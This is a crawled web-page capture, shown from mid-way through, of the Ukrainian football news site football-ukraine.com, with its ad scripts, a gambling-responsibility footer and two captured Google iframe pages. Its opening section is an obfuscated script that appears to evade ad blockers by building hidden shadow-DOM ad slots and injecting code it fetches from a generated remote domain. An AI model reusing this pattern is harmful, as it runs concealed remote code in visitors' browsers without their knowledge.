e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"football-ukraine.com*0..0.22|0..1..|0.2.-1|1|$-10..10.0|1.1..1.|1.2|2|$15..10.|2.1..1.|2..-2|3|$-20..10.0|1.1..1.|3.3|4|$10..10.|2.1...|4.1.1|5|$-20..0.0|1.1..1.|5.1|7|$10..10.|2.1..1.|6..-1|7|$10..10.0|1....|7.1|7|$0..0.0|1...1.|8.1|8|*9**50252`970|90|3|1&728|90|2|1&300|600|1|7&300|250|1|3&160|600|1|4&336|280|1|3`0|| || ||01&1|| || ||02&2|| |10| ||03&3|| || ||04&2|| || ||05&4|| || ||06&4|| || ||07&5|| || ||08&5|| || ||09`#leaderboard > noindex > div[id^=\"admixer_\"]|#centre_column .view-dom-id-5 div[id^=\"admixer\"]|#centre_column > script[src=\"//pagead2.googlesyndication.com/pagead/show_ads.js\"]|ins[data-ad-slot=\"4937638012\"]|#adsTarget6|.content div#adpartner-vunit-3603|.view-fp-secondary-headlines+div#adpartner-vunit-3603|div#adpartner-vunit-3603:first-child|#content2+div[id^=\"go2net\"]|#centre_column > ins",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","cbdcdc74ed4ffa5e|b66e41b5a9d29a97|4a7fdc9b51d300c6|ec64109c3f081d3c|58a34c9e09dcb6ef|39402637078d1e12|e31a0863ac7a254c|536be7d339f15fa2|dab84506262a23e8|fe048053a1746310|d90e0614b7af93e7|b34b6a29dff44130|5b943be516aaf5ba|9ed2e89307f2edd5",""],"n11130009");</script><script>
admixerVast.fn.push(function(){
            var avl = admixerVast;
            window.avl = avl;
            window.avl.zone("cd067c5c-e00e-4fb7-9165-e507e08b6cf6");
            var player = window.avl.initPlayer({
                'container':document.getElementById('2222')
            });
            var prr = document.getElementsByClassName('adm-player-repeat')[0];
            prr.onclick = function(){
                                window.avl.load();
              setTimeout(function(){if(!avl.player.src || avl.player.src == undefined){
               var wpl = document.getElementsByClassName(' adm-player-wrap')[0];
          wpl.style.display = 'none';     
                      }},3000);


            }


        });
</script>
    </div>
</div> 

			</div> <!-- EODiv right_column -->
				<div class="nofloat"></div>
			</div> <!-- EODiv page_content -->
	<center>
<br><br>
<img src="https://football-ukraine.com/uploads/images/default/21.png" width="60" alt="Матеріали сайту призначені для осіб старше 21 року (21+)">
<br>
МАТЕРІАЛИ САЙТУ ПРИЗНАЧЕНІ ДЛЯ ОСІБ СТАРШЕ 21 РОКУ (21+). 
<br>
УЧАСТЬ В АЗАРТНИХ ІГРАХ МОЖЕ ВИКЛИКАТИ ІГРОВУ ЗАЛЕЖНІСТЬ. ДОТРИМУЙТЕСЬ ПРАВИЛ (ПРИНЦИПІВ) ВІДПОВІДАЛЬНОЇ ГРИ.<br>
<br>
При виявленні перших ознак залежності негайно зверніться до спеціаліста. <br>
Пам'ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі.
<br>
Інформаційний ресурс Football-ukraine.com не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає в жодній формі оплату ставок та/інших платежів, які пов’язані/можуть бути пов’язані з азартними іграми, букмекерами або тоталізаторами. 
<br>
Будь-які матеріали на інформаційному ресурсі Football-ukraine.com публікуються виключно з інформаційною метою.
<br>
<br>

<div class="footer_lic_partners ">
<img src="https://football-ukraine.com/uploads/images/default/krail.png" width="98" height="30" decoding="async" alt="Krail">
<img src="https://football-ukraine.com/uploads/images/default/gordon-moody.png" width="129" height="26" decoding="async" alt="GordonMoody">
<img src="https://football-ukraine.com/uploads/images/default/gam-stop.png" width="145" height="26" decoding="async" alt="GamStop">
<img src="https://football-ukraine.com/uploads/images/default/be-gamble-aware.png" width="196" height="20" decoding="async" alt="BeGambleAware">
<img src="https://football-ukraine.com/uploads/images/default/gam-care.png" width="91" height="26" decoding="async" alt="GameCare">
</div>
</center>		<div id="page_footer">
Використання матерiалiв дозволяється за умови посилання (для iнтернет-видань - гiперпосилання) на "Футбол в Україні". Матеріали, відмічені знаком "Реклама" публікуються на правах реклами.
| <noindex><a rel="nofollow" href="/static/kontakti.html"><font color="#000000">Контакти</font></a> </noindex>
			</div> <!-- EODiv page_footer -->
		</div> <!-- EODiv page -->
	</div> <!-- EODiv wrapper -->


<div style="display: none; background-attachment:fixed;" id="adsSource6"><noindex><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 160x600, создано 30.06.09 */
google_ad_slot = "4228975997";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></noindex>
<br>
</div><script language="JavaScript">
document.getElementById("adsTarget6").innerHTML = document.getElementById("adsSource6").innerHTML;
</script>
<div id="adsTarget17"></div>


</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Ffootball-ukraine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="hySXsyLGDWDrBhd9dNahig"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="hySXsyLGDWDrBhd9dNahig"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D1jaLzpGWBc7FD3baxNDKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769629911203');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>